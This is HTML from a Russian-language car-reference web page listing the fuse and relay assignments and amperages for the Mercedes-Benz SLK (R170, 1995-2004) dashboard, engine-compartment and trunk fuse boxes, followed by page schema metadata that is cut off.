                  <h2 id="blok-predohranitelej-pribornoj-paneli-mercedes-slk-r170">Блок предохранителей приборной панели Mercedes SLK (R170)</h2>
                  <p>Световой модуль расположен со стороны водителя на приборной панели.</p>
                  <p><img decoding="async" fetchpriority="high" class="aligncenter" title="Блок предохранителей приборной панели Mercedes SLK (R170) (1995-2004)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20179'%3E%3C/svg%3E" alt="Блок предохранителей приборной панели Mercedes SLK (R170) (1995-2004)" width="288" height="179" data-lazy-src="/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-2.jpg"></p>
<noscript></noscript>
                  <p><strong>Левый руль</strong></p>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей приборной панели Mercedes SLK (R170) (1995+)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20336'%3E%3C/svg%3E" alt="Блок предохранителей приборной панели Mercedes SLK (R170) (1995+)" width="450" height="336" data-lazy-src="/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-3.jpg"></p>
<noscript></noscript>
                  <table id="tablepress-1409">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>Назначение</th>
                        <th>(А)</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td>1</td>
                        <td>Не используется</td>
                        <td>—</td>
                      </tr>
                      <tr>
                        <td rowspan="2">2</td>
                        <td>Выключатель стоп-сигнала</td>
                        <td rowspan="2">15</td>
                      </tr>
                      <tr>
                        <td>Круиз-контроль</td>
                      </tr>
                      <tr>
                        <td rowspan="2">3</td>
                        <td>Правый дальний свет</td>
                        <td rowspan="2">7.5</td>
                      </tr>
                      <tr>
                        <td>Контрольная лампа дальнего света</td>
                      </tr>
                      <tr>
                        <td rowspan="4">4</td>
                        <td>Фонарь заднего хода</td>
                        <td rowspan="4">15</td>
                      </tr>
                      <tr>
                        <td>Лампа указателя поворота</td>
                      </tr>
                      <tr>
                        <td>Регулятор затемнения зеркала заднего вида</td>
                      </tr>
                      <tr>
                        <td>Помощь при парковке</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Левый дальний свет</td>
                        <td>7.5</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>Правый ближний свет</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td rowspan="3">7</td>
                        <td>Передний правый габаритный фонарь</td>
                        <td rowspan="3">7.5</td>
                      </tr>
                      <tr>
                        <td>Передний правый боковой маркер (модель 170 США)</td>
                      </tr>
                      <tr>
                        <td>Правый задний фонарь</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>Левый ближний свет</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td rowspan="2">9</td>
                        <td>Левая противотуманная фара</td>
                        <td rowspan="2">15</td>
                      </tr>
                      <tr>
                        <td>Правая противотуманная фара</td>
                      </tr>
                      <tr>
                        <td rowspan="3">10</td>
                        <td>Передний левый стояночный свет</td>
                        <td rowspan="3">7.5</td>
                      </tr>
                      <tr>
                        <td>Передний левый боковой маркер (модель 170 США)</td>
                      </tr>
                      <tr>
                        <td>Левый задний фонарь</td>
                      </tr>
                      <tr>
                        <td rowspan="4">11</td>
                        <td>Подсветка номерного знака</td>
                        <td rowspan="4">7.5</td>
                      </tr>
                      <tr>
                        <td>Подсветка приборов</td>
                      </tr>
                      <tr>
                        <td>Подсветка символов</td>
                      </tr>
                      <tr>
                        <td>Автоматический корректор фар</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>Задний противотуманный фонарь</td>
                        <td>7.5</td>
                      </tr>
                    </tbody>
                  </table>
                  <p><strong>Правый руль</strong></p>
                  <p><img decoding="async" class="aligncenter" title="Правый передний стояночный фонарь" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20338'%3E%3C/svg%3E" alt="Правый передний стояночный фонарь" width="450" height="338" data-lazy-src="/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-4.jpg"></p>
<noscript></noscript>
                  <table id="tablepress-1410">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>Назначение</th>
                        <th>(А)</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td rowspan="2">1</td>
                        <td>Левая противотуманная фара</td>
                        <td rowspan="2">15</td>
                      </tr>
                      <tr>
                        <td>Правая противотуманная фара</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Задний противотуманный фонарь</td>
                        <td>7.5</td>
                      </tr>
                      <tr>
                        <td rowspan="2">3</td>
                        <td>Правый передний стояночный фонарь</td>
                        <td rowspan="2">7.5</td>
                      </tr>
                      <tr>
                        <td>Правый задний фонарь</td>
                      </tr>
                      <tr>
                        <td rowspan="2">4</td>
                        <td>Левый передний стояночный фонарь</td>
                        <td rowspan="2">7.5</td>
                      </tr>
                      <tr>
                        <td>Левый задний фонарь</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Левый дальний свет</td>
                        <td>7.5</td>
                      </tr>
                      <tr>
                        <td rowspan="4">6</td>
                        <td>Подсветка номерного знака</td>
                        <td rowspan="4">7.5</td>
                      </tr>
                      <tr>
                        <td>Подсветка приборов</td>
                      </tr>
                      <tr>
                        <td>Подсветка символов</td>
                      </tr>
                      <tr>
                        <td>Автоматический корректор фар</td>
                      </tr>
                      <tr>
                        <td rowspan="2">7</td>
                        <td>Правый дальний свет</td>
                        <td rowspan="2">7.5</td>
                      </tr>
                      <tr>
                        <td>Контрольная лампа дальнего света</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>Левый ближний свет</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td rowspan="2">9</td>
                        <td>Стоп-сигнал</td>
                        <td rowspan="2">15</td>
                      </tr>
                      <tr>
                        <td>Круиз-контроль</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>Правый ближний свет</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td>11</td>
                        <td>Не используется</td>
                        <td>—</td>
                      </tr>
                      <tr>
                        <td rowspan="3">12</td>
                        <td>Лампа заднего хода/лампа указателя поворота</td>
                        <td rowspan="3">15</td>
                      </tr>
                      <tr>
                        <td>Регулятор затемнения зеркала заднего вида</td>
                      </tr>
                      <tr>
                        <td>Помощь при парковке</td>
                      </tr>
                    </tbody>
                  </table>
                  <hr>
                  <h2 id="blok-predohranitelej-motornogo-otseka-mercedes-slk-r170">Блок предохранителей моторного отсека Mercedes SLK (R170)</h2>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей моторного отсека Mercedes SLK (R170) (1995-2004)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20175'%3E%3C/svg%3E" alt="Блок предохранителей моторного отсека Mercedes SLK (R170) (1995-2004)" width="288" height="175" data-lazy-src="/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-5.jpg"></p>
<noscript></noscript>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей моторного отсека Mercedes SLK (R170) (1995+)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20473'%3E%3C/svg%3E" alt="Блок предохранителей моторного отсека Mercedes SLK (R170) (1995+)" width="900" height="473" data-lazy-src="/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-6.jpg"></p>
<noscript></noscript>
                  <script data-noptimize="">
                  fpm_start( "true" )
                  </script>
                  <table id="tablepress-1411">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>Назначение</th>
                        <th>(А)</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td rowspan="7">1</td>
                        <td>Асра:</td>
                        <td rowspan="3">7.5</td>
                      </tr>
                      <tr>
                        <td>   Лампы указателей поворота</td>
                      </tr>
                      <tr>
                        <td>   Лампы указателей поворота прицепа</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00:</td>
                        <td rowspan="4">5</td>
                      </tr>
                      <tr>
                        <td>   телефон</td>
                      </tr>
                      <tr>
                        <td>   Сигнал открытия гаражных ворот (170 545 (10, 20, 22, 28) 00)</td>
                      </tr>
                      <tr>
                        <td>   Электронный звонок (170 545 (20, 22, 28) 00)</td>
                      </tr>
                      <tr>
                        <td rowspan="12">2</td>
                        <td>Асра:</td>
                        <td rowspan="4">15</td>
                      </tr>
                      <tr>
                        <td>   Гудок фанфар</td>
                      </tr>
                      <tr>
                        <td>   Автоматический нагреватель: (Клапан циркуляции воздуха Автоматический нагреватель)</td>
                      </tr>
                      <tr>
                        <td>   Модуль управления дневными ходовыми огнями</td>
                      </tr>
                      <tr>
                        <td>Асра:</td>
                        <td rowspan="5">20</td>
                      </tr>
                      <tr>
                        <td>   Гудок фанфар</td>
                      </tr>
                      <tr>
                        <td>   Кондиционер (Tempmatic): (электрический модуль управления всасывающим вентилятором, клапан рециркуляции воздуха)</td>
                      </tr>
                      <tr>
                        <td>   Кондиционер (автоматический): (модуль управления электрическим всасывающим вентилятором)</td>
                      </tr>
                      <tr>
                        <td>   Модуль управления дневными ходовыми огнями</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00:</td>
                        <td rowspan="3">5</td>
                      </tr>
                      <tr>
                        <td>   Блок управления подушкой безопасности</td>
                      </tr>
                      <tr>
                        <td>   Блок управления-автоматическая система распознавания детского сиденья</td>
                      </tr>
                      <tr>
                        <td rowspan="9">3</td>
                        <td>Асра:</td>
                        <td rowspan="6">15</td>
                      </tr>
                      <tr>
                        <td>   Приборный щиток</td>
                      </tr>
                      <tr>
                        <td>   Модуль контроля выхода из строя наружных ламп</td>
                      </tr>
                      <tr>
                        <td>   Выключатель стоп-сигналов (стоп-сигналы, стоп-сигналы прицепа, центральный верхний стоп-сигнал, модуль управления системой тяги)</td>
                      </tr>
                      <tr>
                        <td>   Форсунка омывателя ветрового стекла с подогревом (левая, правая)</td>
                      </tr>
                      <tr>
                        <td>   Шланг форсунки омывателя с подогревом (левый, правый)</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00:</td>
                        <td rowspan="3">5</td>
                      </tr>
                      <tr>
                        <td>   Индикатор, система безопасности</td>
                      </tr>
                      <tr>
                        <td>   Индикатор, система автоматического распознавания детского сиденья</td>
                      </tr>
                      <tr>
                        <td rowspan="3">4</td>
                        <td>Asra: правая фара ближнего света</td>
                        <td>7.5</td>
                      </tr>
                      <tr>
                        <td>Asra: ближний свет ATA (США, Швейцария)</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00: Электродвигатель стеклоочистителя</td>
                        <td>30</td>
                      </tr>
                      <tr>
                        <td rowspan="2">5</td>
                        <td>Asra: Левая фара ближнего света</td>
                        <td>7.5</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00: Радио</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td rowspan="2">6</td>
                        <td>Asra: правая фара дальнего света</td>
                        <td>7.5</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00: Регулировка наружных зеркал, левое/правое</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td rowspan="7">7</td>
                        <td>Асра:</td>
                        <td rowspan="3">7.5</td>
                      </tr>
                      <tr>
                        <td>   Левая фара дальнего света</td>
                      </tr>
                      <tr>
                        <td>   Индикатор дальнего света фар</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00:</td>
                        <td rowspan="4">5</td>
                      </tr>
                      <tr>
                        <td>   Индикатор управления складным верхом</td>
                      </tr>
                      <tr>
                        <td>   Электронное управление коробкой передач</td>
                      </tr>
                      <tr>
                        <td>   Блокировка парковки/заднего хода</td>
                      </tr>
                      <tr>
                        <td rowspan="4">8</td>
                        <td>Асра:</td>
                        <td rowspan="3">10</td>
                      </tr>
                      <tr>
                        <td>   Левая противотуманная фара</td>
                      </tr>
                      <tr>
                        <td>   Правая противотуманная фара</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00: Радио</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td rowspan="8">9</td>
                        <td>Асра:</td>
                        <td rowspan="3">30</td>
                      </tr>
                      <tr>
                        <td>   Регулятор вентилятора</td>
                      </tr>
                      <tr>
                        <td>   Кондиционер (автоматический)/Кондиционер (Tempmatic)</td>
                      </tr>
                      <tr>
                        <td>170 545 (01, 10, 20, 22, 28) 00:</td>
                        <td rowspan="5">10</td>
                      </tr>
                      <tr>
                        <td>   Свет на крыше</td>
                      </tr>
                      <tr>
                        <td>   Гудок (170 545 (10, 20, 22, 28) 00)</td>
                      </tr>
                      <tr>
                        <td>   Противоугонная сигнализация (170 545 (10, 20, 22, 28) 00)</td>
                      </tr>
                      <tr>
                        <td>   Фонарь багажника (170 545 (20, 22, 28) 00)</td>
                      </tr>
                      <tr>
                        <td rowspan="3">10</td>
                        <td>Круиз-контроль</td>
                        <td rowspan="3">5</td>
                      </tr>
                      <tr>
                        <td>Реле аварийного отключения (Asra, 170 545 01 00; SLK 200 Kompressor (170.445), SLK 230 Kompressor (170.447))</td>
                      </tr>
                      <tr>
                        <td>Ассортимент фар Xenon (170 545 (20, 22, 28) 00)</td>
                      </tr>
                      <tr>
                        <td rowspan="2">11</td>
                        <td>Катушки зажигания</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td>Контроль двигателя</td>
                        <td>10</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>Термовыключатель системы обогрева омывателя лобового стекла (форсунки омывателя, подогрев шланга)</td>
                        <td>10</td>
                      </tr>
                      <tr>
                        <td rowspan="7">13</td>
                        <td>Асра, 170 545 (01, 10, 20) 00:</td>
                        <td rowspan="4">5</td>
                      </tr>
                      <tr>
                        <td>   Диагностический разъем</td>
                      </tr>
                      <tr>
                        <td>   телефон</td>
                      </tr>
                      <tr>
                        <td>   Электронный звонок (170 545 (20, ??) 00)</td>
                      </tr>
                      <tr>
                        <td>170 545 (22, 28) 00:</td>
                        <td rowspan="3">10</td>
                      </tr>
                      <tr>
                        <td>   Диагностический разъем</td>
                      </tr>
                      <tr>
                        <td>   телефон</td>
                      </tr>
                      <tr>
                        <td rowspan="2">14</td>
                        <td>Asra, 170, 545, 01 00: Звуковая система (левый/правый аудиоусилитель мощности)</td>
                        <td>25</td>
                      </tr>
                      <tr>
                        <td>170 545 (10, 20, 22, 28) 00: Усилитель звука</td>
                        <td>20</td>
                      </tr>
                      <tr>
                        <td rowspan="5">15</td>
                        <td>Asra, 170 545 01 00: Модуль управления двигателем HFM-SFI (SLK 200 (170.435; 10.95 — 04.00)</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td>170 545 (10, 20, 22, 28) 00:</td>
                        <td rowspan="4">5</td>
                      </tr>
                      <tr>
                        <td>   Автоматическая система отопления</td>
                      </tr>
                      <tr>
                        <td>   Темпматик</td>
                      </tr>
                      <tr>
                        <td>   Вспомогательный водяной насос</td>
                      </tr>
                      <tr>
                        <td rowspan="2">16</td>
                        <td>Asra, 170 545 01 00: Модуль управления двигателем HFM-SFI (SLK 200 (170.435; 10.95 — 04.00)</td>
                        <td>10</td>
                      </tr>
                      <tr>
                        <td>170 545 (20, 22) 00: АБС/ESP</td>
                        <td>30</td>
                      </tr>
                      <tr>
                        <td>17</td>
                        <td>170 545 (20, 22) 00: АБС/ESP</td>
                        <td>5</td>
                      </tr>
                      <tr>
                        <td>18</td>
                        <td>170 545 28 00: Электронный звонок</td>
                        <td>5</td>
                      </tr>
                      <tr>
                        <td>19</td>
                        <td>170 545 (10, 20, 22, 28) 00: Электростеклоподъемники, передние</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>20</td>
                        <td>170 545 (10, 20, 22, 28) 00: Задний стеклоподъемник</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>21</td>
                        <td>170 545 (20, 22, 28) 00: Регулировка сиденья справа</td>
                        <td>30</td>
                      </tr>
                      <tr>
                        <td>22</td>
                        <td>170 545 (20, 22, 28) 00: Регулировка сиденья слева</td>
                        <td>30</td>
                      </tr>
                      <tr>
                        <td rowspan="5">23</td>
                        <td>170 545 22 00: Водяной насос — заправленный двигатель</td>
                        <td>5</td>
                      </tr>
                      <tr>
                        <td>170 545 28 00: Водяной насос — 3,2-литровый двигатель</td>
                        <td>10</td>
                      </tr>
                      <tr>
                        <td>170 545 10 00:</td>
                        <td rowspan="3">20</td>
                      </tr>
                      <tr>
                        <td>   Центральный замок</td>
                      </tr>
                      <tr>
                        <td>   Свет багажника</td>
                      </tr>
                      <tr>
                        <td rowspan="2">24</td>
                        <td>170 545 (20, 22, 28) 00: Гидравлический блок</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>170 545 10 00: Пневматический блок управления, обогреватель заднего стекла</td>
                        <td>20</td>
                      </tr>
                      <tr>
                        <td rowspan="2">25</td>
                        <td>170 545 (20, 22, 28) 00: Пневматический блок управления, обогреватель заднего стекла</td>
                        <td>20</td>
                      </tr>
                      <tr>
                        <td>170 545 10 00: Гидравлический блок</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>26</td>
                        <td>170 545 (20, 22, 28) 00: Центральный замок</td>
                        <td>20</td>
                      </tr>
                      <tr>
                        <td>30</td>
                        <td>Подогрев сиденья</td>
                        <td>5</td>
                      </tr>
                      <tr>
                        <td rowspan="2">31</td>
                        <td>Передний прикуриватель с подсветкой пепельницы</td>
                        <td rowspan="2">15</td>
                      </tr>
                      <tr>
                        <td>Лампа вещевого ящика</td>
                      </tr>
                      <tr>
                        <td>32</td>
                        <td>Комбинированный переключатель (двигатель стеклоочистителя, насос омывателя, сигнализатор фар)</td>
                        <td>15</td>
                      </tr>
                      <tr>
                        <td>33</td>
                        <td>Кнопочный модуль управления отопителем</td>
                        <td>5</td>
                      </tr>
                      <tr>
                        <td rowspan="2">34</td>
                        <td>Asra, 170 545 01 00: Подогрев сидений</td>
                        <td>25</td>
                      </tr>
                      <tr>
                        <td>170 545 (10, 20, 22, 28) 00: Обогрев сиденья</td>
                        <td>30</td>
                      </tr>
                      <tr>
                        <td rowspan="5">35</td>
                        <td>Реле подтверждения закрытия</td>
                        <td rowspan="5">15</td>
                      </tr>
                      <tr>
                        <td>Комбинация приборов (световой сигнализатор)</td>
                      </tr>
                      <tr>
                        <td>Стационарный отопитель/дополнительный блок отопителя</td>
                      </tr>
                      <tr>
                        <td>Радиочастотный пульт дистанционного управления</td>
                      </tr>
                      <tr>
                        <td>Мигалка, предупреждающая об опасности</td>
                      </tr>
                      <tr>
                        <td rowspan="3">36</td>
                        <td>Вентилятор системы кондиционирования</td>
                        <td rowspan="3">30</td>
                      </tr>
                      <tr>
                        <td>Автоматическая система отопления</td>
                      </tr>
                      <tr>
                        <td>Темпматик</td>
                      </tr>
                      <tr>
                        <td rowspan="7">37</td>
                        <td>Диагностика (OBD II)</td>
                        <td rowspan="7">5</td>
                      </tr>
                      <tr>
                        <td>Радиочастотный пульт дистанционного управления</td>
                      </tr>
                      <tr>
                        <td>Приборный щиток</td>
                      </tr>
                      <tr>
                        <td>Автоматический обогреватель (ТЕПЛО):</td>
                      </tr>
                      <tr>
                        <td>   Модуль кнопочного управления отопителем (НАГРЕВ)</td>
                      </tr>
                      <tr>
                        <td>   Модуль управления кондиционером (Tempmatic A/C)</td>
                      </tr>
                      <tr>
                        <td>   Переключающий клапан заслонки свежего/рециркуляционного воздуха</td>
                      </tr>
                      <tr>
                        <td>М1</td>
                        <td>Asra, 170 545 01 00: Передние электрические стеклоподъемники</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>М2</td>
                        <td>Asra, 170 545 01 00: Задние электрические стеклоподъемники</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>М3</td>
                        <td>Asra, 170 545 01 00: Блок предохранителей в багажнике</td>
                        <td>80</td>
                      </tr>
                      <tr>
                        <td rowspan="2">M4</td>
                        <td>Asra, 170 545 01 00: Модуль управления дополнительным отопителем (SLK 200 Kompressor (170.445), SLK 230 Kompressor (170.447), левостороннее рулевое управление, LHS)</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>170 545 01 00: Вентилятор всасывающего типа (tempmatic) (на моделях с правым рулем в блоке управления)</td>
                        <td>50</td>
                      </tr>
                    </tbody>
                  </table>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/mercedes/shema-predohranitelej-mercedes-190-w201-1982-1993/" target="_blank" rel="dofollow" class="uf8c475916dd9b2c2f4b10f730065c3a8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читайте также:</span>   <span class="postTitle">Схема предохранителей Mercedes 190 (W201) (1982-1993)</span>
                    </div></a>
                  </div>
                  <hr>
                  <h2 id="blok-predohranitelej-bagazhnika-mercedes-slk-r170">Блок предохранителей багажника Mercedes SLK (R170)</h2>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей багажника Mercedes SLK (R170) (1995-2004)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20222'%3E%3C/svg%3E" alt="Блок предохранителей багажника Mercedes SLK (R170) (1995-2004)" width="180" height="222" data-lazy-src="/wp-content/uploads/2022/03/mercedes-benz-slk-r170-1995-2004-fuse-diagram-fusecheck-com-7.jpg"></p>
<noscript></noscript>
                  <table id="tablepress-1412">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>Назначение</th>
                        <th>(А)</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td rowspan="4">23</td>
                        <td>Асра:</td>
                        <td rowspan="4">20</td>
                      </tr>
                      <tr>
                        <td>   Питающий насос (ЦЛ)</td>
                      </tr>
                      <tr>
                        <td>   Гудок (ATA)</td>
                      </tr>
                      <tr>
                        <td>   Лампа багажника</td>
                      </tr>
                      <tr>
                        <td>24</td>
                        <td>Asra: модуль управления PSE</td>
                        <td>40</td>
                      </tr>
                      <tr>
                        <td>25</td>
                        <td>Asra: гидравлический блок механизма с откидным верхом</td>
                        <td>30</td>
                      </tr>
                      <tr>
                        <td>26</td>
                        <td>Асра: не используется</td>
                        <td>—</td>
                      </tr>
                    </tbody>
                  </table>
                  <div class="fpm_end"></div>
                </div>
                <div id="post-extra-info">
                  <div class="theiaStickySidebar">
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="meta-item last-updated">Last Updated: 03.04.2022</span>
                      <div class="tie-alignright"></div>
                    </div>
                  </div>
                </div>
                <div class="clearfix"></div>
                <script id="tie-schema-json" type="application/ld+json">
                {"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-03T21:59:51+03:00","datePublished":"2022-04-03T21:59:51+03:00","dateModified":"2022-04-03T21:59:51+03:00","headline":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Mercedes SLK (R170) (1995-2004)","name":"\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Mercedes SLK (R170) (1995-2004)","keywords":[],"url":"https:\/\/vmiredorog.ru\/mercedes\/shema-predohranitelej-mercedes-slk-r170-1995-2004\/","description":"\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439\/\u0440\u0435\u043b\u0435 \u0438 \u0441\u0445\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0431\u043b\u043e\u043a\u043e\u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f Mercedes-Benz SLK (R170) (SLK 200, SLK 230, SLK 320 \/ SLK 32 AMG) (1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004). \u0411","copyrightYear":"2022","articleSection":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Mercedes","articleBody":"\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439\/\u0440\u0435\u043b\u0435 \u0438 \u0441\u0445\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0431\u043b\u043e\u043a\u043e\u0432 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f Mercedes-Benz SLK (R170) (SLK 200, SLK 230, SLK 320 \/ SLK 32 AMG) (1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004).\r\n\r\n\r\n\r\n\u0411\u043b\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u0440\u0438\u0431\u043e\u0440\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438 Mercedes SLK (R170)\r\n\u0421\u0432\u0435\u0442\u043e\u0432\u043e\u0439 \u043c\u043e\u0434\u0443\u043b\u044c \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u044b \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u043d\u0430 \u043f\u0440\u0438\u0431\u043e\u0440\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438.\r\n\r\n\r\n\r\n\u041b\u0435\u0432\u044b\u0439 \u0440\u0443\u043b\u044c\r\n\r\n\r\n\r\n\r\n\r\n\u2116\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n(\u0410)\r\n\r\n\r\n\r\n\r\n1\r\n\u041d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f\r\n-\r\n\r\n\r\n2\r\n\u0412\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u044c \u0441\u0442\u043e\u043f-\u0441\u0438\u0433\u043d\u0430\u043b\u0430\r\n15\r\n\r\n\r\n\u041a\u0440\u0443\u0438\u0437-\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\r\n\r\n\r\n3\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u0434\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n7.5\r\n\r\n\r\n\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u043b\u0430\u043c\u043f\u0430 \u0434\u0430\u043b\u044c\u043d\u0435\u0433\u043e \u0441\u0432\u0435\u0442\u0430\r\n\r\n\r\n4\r\n\u0424\u043e\u043d\u0430\u0440\u044c \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0445\u043e\u0434\u0430\r\n15\r\n\r\n\r\n\u041b\u0430\u043c\u043f\u0430 \u0443\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430\r\n\r\n\r\n\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0437\u0430\u0442\u0435\u043c\u043d\u0435\u043d\u0438\u044f \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u0437\u0430\u0434\u043d\u0435\u0433\u043e \u0432\u0438\u0434\u0430\r\n\r\n\r\n\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0435\r\n\r\n\r\n5\r\n\u041b\u0435\u0432\u044b\u0439 \u0434\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n7.5\r\n\r\n\r\n6\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u0431\u043b\u0438\u0436\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n15\r\n\r\n\r\n7\r\n\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0430\u0432\u044b\u0439 \u0433\u0430\u0431\u0430\u0440\u0438\u0442\u043d\u044b\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n7.5\r\n\r\n\r\n\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0430\u0432\u044b\u0439 \u0431\u043e\u043a\u043e\u0432\u043e\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 (\u043c\u043e\u0434\u0435\u043b\u044c 170 \u0421\u0428\u0410)\r\n\r\n\r\n\u041f\u0440\u0430\u0432\u044b\u0439 \u0437\u0430\u0434\u043d\u0438\u0439 \u0444\u043e\u043d\u0430\u0440\u044c\r\n\r\n\r\n8\r\n\u041b\u0435\u0432\u044b\u0439 \u0431\u043b\u0438\u0436\u043d\u0438\u0439 \u0441\u0432\u0435\u0442\r\n15\r\n\r\n\r\n9\r\n\u041b\u0435\u0432\u0430\u044f \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u0442\u0443\u043c\u0430\u043d\u043d\u0430\u044f 